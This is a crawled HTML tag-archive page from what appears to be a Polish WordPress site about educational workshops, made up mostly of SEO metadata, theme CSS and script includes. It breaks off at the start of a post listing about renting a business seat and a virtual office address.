

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/
body_size: 17891
content:

<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.warsztatykreatywnaedukacja.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Centrum szkoleniowe warszawa - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży</title>
	<link rel="canonical" href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Centrum szkoleniowe warszawa - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży" />
	<meta property="og:url" content="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/" />
	<meta property="og:site_name" content="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/","url":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/","name":"Centrum szkoleniowe warszawa - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","isPartOf":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#website"},"primaryImageOfPage":{"@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/#primaryimage"},"image":{"@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/#primaryimage"},"thumbnailUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biuro_1525697838.jpg","breadcrumb":{"@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/#primaryimage","url":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biuro_1525697838.jpg","contentUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biuro_1525697838.jpg","width":1280,"height":907,"caption":"Concord90 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.warsztatykreatywnaedukacja.pl/"},{"@type":"ListItem","position":2,"name":"Centrum szkoleniowe warszawa"}]},{"@type":"WebSite","@id":"https://www.warsztatykreatywnaedukacja.pl/#website","url":"https://www.warsztatykreatywnaedukacja.pl/","name":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","description":"Nauka języka angielskiego","publisher":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.warsztatykreatywnaedukacja.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.warsztatykreatywnaedukacja.pl/#organization","name":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","url":"https://www.warsztatykreatywnaedukacja.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/logo/image/","url":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png","contentUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png","width":550,"height":60,"caption":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"},"image":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &raquo; Kanał z wpisami" href="https://www.warsztatykreatywnaedukacja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &raquo; Kanał z komentarzami" href="https://www.warsztatykreatywnaedukacja.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &raquo; Kanał z wpisami otagowanymi jako Centrum szkoleniowe warszawa" href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.22' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments span:before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #4c5966; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #4c5966; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .site-title a img { max-height: 70px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman-child/style.css?ver=3.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warsztatykreatywnaedukacja.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warsztatykreatywnaedukacja.pl/wp-json/wp/v2/tags/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warsztatykreatywnaedukacja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body data-rsssl=1 class="archive tag tag-centrum-szkoleniowe-warszawa tag-57 wp-custom-logo wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.warsztatykreatywnaedukacja.pl/" rel="home" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży | Home page"><img src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png" alt="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.warsztatykreatywnaedukacja.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.warsztatykreatywnaedukacja.pl/" rel="home" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży | Home page"><img src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png" alt="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<h1><i class="fa fa-tags"></i>Tagged: <span>Centrum szkoleniowe warszawa </span></h1>
    	
    </div><!--/.page-title-->
          <div class="pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-301" class="group grid-item post-301 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-i-biznes tag-centrum-szkoleniowe-warszawa tag-sale-szkoleniowe-warszawa tag-szkolenia-bhp tag-szkolenia-dla-branzy-farmaceutycznej tag-szkolenia-kadra-zarzadzajaca tag-szkolenia-menadzerskie tag-szkolenia-negocjacje-zakupowe tag-szkolenia-systemy-zarzadzania tag-szkolenie-administracja tag-szkolenie-autoprezentacja tag-szkolenie-na-menadzera tag-szkolenie-negocjacje-biznesowe tag-szkolenie-obsluga-trudnego-klienta tag-wirtualny-adres-katowice-cena tag-wirtualny-adres-warszawa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/start-biznesie-wynajecie-siedziby-firmy-krakow-wirtualny-adres-warszawa/" title="Start w biznesie &#8211; wynajęcie siedziby firmy Kraków. Wirtualny adres Warszawa">
